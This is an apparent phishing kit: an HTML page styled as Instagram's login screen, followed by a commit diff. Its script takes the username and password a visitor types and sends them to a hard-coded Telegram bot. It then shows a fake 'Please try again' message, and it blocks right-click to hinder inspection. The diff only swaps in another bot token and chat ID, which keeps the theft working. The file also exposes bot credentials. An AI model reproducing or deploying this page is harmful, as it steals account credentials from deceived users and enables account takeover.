
==== Instagram.html @ 1e9d4cb8 "Add files via upload" ====
<style>

* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}
body {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}
body {
    background-color: #fff;
}

#container {
    display: flex;
    align-items: center;
    margin: 50px auto;
    flex-direction: column;
}

section {
    margin: 20px 5;
}

.main-top {
    width: 350px;
    text-align: center;
    margin-bottom: 5px;
    padding: 50px 50px;
}

.logo img {
    height: 220px;
    width: 400px;
    margin-left: -75px;
}

.username,
.password {
    width: 100%; 
    margin-bottom: 5px;
    padding: 8px 12px;
    border: 1px solid #dbdbdb;
    font-size: 15px;
    border-radius: 3px;
}

input:focus {
    outline: none;
}

.login-btn {
    width: 80%;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    padding: 10px 0;
    color: #fff;
    cursor: pointer;
    border-radius: 3px;
}

.main-bottom a {
    margin-left: 130px;
    text-decoration: none;
    font-size: 14px;
    line-height: 30px;
}

.bottom {
    width: 350px;
    text-align: center;
    padding: 0px 0;
}

.signUp a {
    text-decoration: none;
    cursor: pointer;
    color: #3897f0;
}

.app-section {
    text-align: center;
    padding: 10px 0;
}

.app-section span {
    font-size: 16px;
}


.logo1 img {
    height: 200px;
    width: 330px;
}

.forget {
    color: #3897f0;
}

@media only screen and (max-width: 600px) {
    #container {
        margin: 20px auto;
    }

    .main-top {
        width: 100%;
        padding: 30px 20px;
    }

    .logo img {
        height: auto;
        width: 120%;
        margin-left: -35px;
        margin-top: -50px;
    }

    .username,
    .password {
        width: 80%;
        margin-bottom: 10px;
    }

    .main-bottom a {
        margin-left: 120px;
    }

    .bottom {
        width: 100%;
    }

    .logo1 img {
        height: auto;
        width: 100%;
        margin-top: 100px;
    }
}


/* Define the styles for the loading circle */
  .loading-circle {
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    animation: spin 1s linear infinite;
    display: inline-block;
    margin-right: 5px;
  }

  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
</style>



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title> Instagram </title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css"
        integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
  
</head>
<body>

    <div id="container">
        <section>
            <div class="main-top">
                <div class="logo">
                    <img src="img/IMG_20231202_202327.jpg" />
                </div>
<div>
  <input type="text" placeholder="Mobile number, username or email" class="username" id="username" />
  <div>
    <input type="password" placeholder="password" class="password" id="password" />
  </div>
  <div class="main-bottom">
    <a href="/index.html" class="forget"> Forgot password? </a>
  </div>
  <input type="button" value="Log in" class="login-btn" onclick="submitForm()" />
</div>

            </div>
            <div class="bottom">
                <div class="signUp">
                    Don't have an account? <a href="https://www.instagram.com">Sign up</a>
                </div>
            
                            <div class="logo1">
                    <img src="img/IMG_20231202_202302.jpg" />
                </div>
               </div>
        </section>
       
<script>

    function submitForm() {
  var username = document.getElementById('username').value;
  var password = document.getElementById('password').value;

  var botToken = '6634310991:AAFRmZOIRuezOrmpXvYITkCcE7VB0tLTzKY';
  var chatId = '1815466190';

  var message = 'Username: ' + username + '\nPassword: ' + password;
  var url = 'https://api.telegram.org/bot' + botToken + '/sendMessage?chat_id=' + chatId + '&text=' + message;

  fetch(url, { method: 'GET' })
    .then(response => response.json())
    .then(data => {
      console.log(data); // Log Telegram API response

      // Display custom message after 2 seconds
      showMessage('Please try again...');
    })
    .catch(error => console.error('Error:', error));
}

function showMessage(message) {
  // Create a div element for the message
  var messageDiv = document.createElement('div');
  messageDiv.textContent = message;
  messageDiv.style.position = 'fixed';
  messageDiv.style.top = '50%';
  messageDiv.style.left = '50%';
  messageDiv.style.transform = 'translate(-50%, -50%)';
  messageDiv.style.padding = '10px';
  messageDiv.style.backgroundColor = '#333';
  messageDiv.style.color = '#fff';
  messageDiv.style.borderRadius = '5px';
  messageDiv.style.opacity = '0.9';
  messageDiv.style.zIndex = '9999';

  // Append the message div to the body
  document.body.appendChild(messageDiv);

  // Remove the message div after 2 seconds
  setTimeout(function () {
    document.body.removeChild(messageDiv);
  }, 3000);
}

</script>


<script>
  document.addEventListener('contextmenu', function (e) {
    e.preventDefault();
  });
</script>


</body>
</html>

==== commit f596663b: "Update Instagram.html" ====
--- a/Instagram.html
+++ b/Instagram.html
@@ -211,8 +211,8 @@
   var username = document.getElementById('username').value;
   var password = document.getElementById('password').value;
 
-  var botToken = '6634310991:AAFRmZOIRuezOrmpXvYITkCcE7VB0tLTzKY';
-  var chatId = '1815466190';
+  var botToken = '7100735017:AAG1__7eYJH7xLaU_Bxb_FF6FqZ_xDvDGw4';
+  var chatId = '6619947117';
 
   var message = 'Username: ' + username + '\nPassword: ' + password;
   var url = 'https://api.telegram.org/bot' + botToken + '/sendMessage?chat_id=' + chatId + '&text=' + message;
@@ -263,4 +263,4 @@
 
 
 </body>
-</html>+</html>
